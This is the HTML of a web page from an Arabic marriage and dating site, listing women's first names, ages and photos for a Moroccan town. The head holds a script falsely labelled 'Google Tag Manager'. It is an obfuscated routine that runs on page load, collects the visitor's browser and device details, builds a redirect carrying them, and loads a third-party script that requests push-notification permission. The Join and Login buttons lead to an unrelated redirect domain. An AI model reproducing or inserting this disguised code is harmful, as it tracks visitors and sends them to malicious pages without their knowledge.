

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/morocco/%D8%B9%D9%8A%D9%86-%D8%AA%D8%A7%D9%88%D8%AC%D8%B7%D8%A7%D8%AA/
body_size: 4628
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من عين تاوجطات-المغرب مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من عين تاوجطات-المغرب مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/10mvbcpvgr4/voseqbl54d.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/morocco/عين-تاوجطات/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من المغرب-عين تاوجطات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من المغرب-عين تاوجطات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من المغرب-عين تاوجطات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/10mvbcpvgr4/voseqbl54d.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من عين تاوجطات-المغرب مجانا">
<meta name="twitter:description" content="بنات من المغرب-عين تاوجطات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/10mvbcpvgr4/voseqbl54d.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من عين تاوجطات-المغرب مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52026.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9gtb4u5ip/1halnetn.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52026.html">نور</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52026.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46352.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/22hjve5p2pv/1t4upnpr4f.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46352.html">أسماء</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46352.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45202.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7626t3haqd/1ffcdpm5v8.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45202.html">سكينة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45202.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42309.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2c0rb7d55/go8mseiqs7.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42309.html">كريمة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42309.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42071.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/h477uj280q/2d3ngucc05.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42071.html">اسراء</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42071.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36053.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2pu8b0s7h3/2guve8jtl.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36053.html">لبنى</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36053.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34563.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ahi1g73bf/akm7hr74.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34563.html">ملاك</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34563.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32574.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1djlb2n4ef/5i0jfpqm5.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32574.html">حسناء</a></li>
<li><span>43 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32574.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27520.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c8i6iogve3/28qsiu1ft3.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27520.html">فرح</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27520.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23661.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/sr590a/1kf874mbk.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23661.html">مجدة</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23661.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23266.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9418p53l/cocgklao43.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23266.html">لينة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23266.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/22876.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ejmd3n0qs/8vfntf0r1.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/22876.html">خديجة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/22876.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20883.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6e4kv15ao15/10k9goe2o11.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20883.html">بشرى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20883.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20073.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/20sgvm8a/c8oqtht.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20073.html">سناء</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20073.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/19206.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/42aori2/9eqs0j0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/19206.html">هند</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/19206.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18307.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/hiako60/tpms7huo4.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18307.html">سارة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18307.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/17143.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/m5a59ln73/97nfg36h0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/17143.html">عبلة</a></li>
<li><span>20 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/17143.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16535.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3bp57dlvu7/mjm49bvvkq.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16535.html">ريهام</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16535.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/15431.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/p06dd5l/1128c8f11.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/15431.html">يسرى</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/15431.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/14748.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/10mvbcpvgr4/voseqbl54d.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/14748.html">كوثر</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/عين-تاوجطات/">عين تاوجطات</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/14748.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة المغرب</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/morocco/Aït-Tegja/" class="tag-link">بنات Aït Tegja</a>
<a href="https://wikizawaj.com/marriage/morocco/Ait-Erkha/" class="tag-link">بنات ونساء Ait Erkha للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Colmar/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Colmar - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bologna/" class="tag-link">بنات ونساء Bologna للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Berkane/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Berkane - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Avignon/" class="tag-link">بنات للزواج من Avignon مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/bazel/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف bazel - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Afourer/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Afourer - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/American-Canyon/" class="tag-link">بنات American Canyon على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bililitene/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bililitene - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Boumia/" class="tag-link">بنات للزواج من Boumia مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Azrabzane/" class="tag-link">بنات ونساء Azrabzane للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Ishak/" class="tag-link">بنات للزواج من Aït Ishak مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Brent/" class="tag-link">بنات للزواج من Brent مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bir-Jdid/" class="tag-link">بنات Bir Jdid</a>
<a href="https://wikizawaj.com/marriage/morocco/Bakrir/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bakrir - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bou-Tferda/" class="tag-link">بنات Bou Tferda على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Arroyomolinos/" class="tag-link">بنات للزواج من Arroyomolinos مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/antouiroup/" class="tag-link">بنات antouiroup</a>
<a href="https://wikizawaj.com/marriage/morocco/El-Ghiate/" class="tag-link">بنات ونساء El Ghiate للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=عين تاوجطات', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
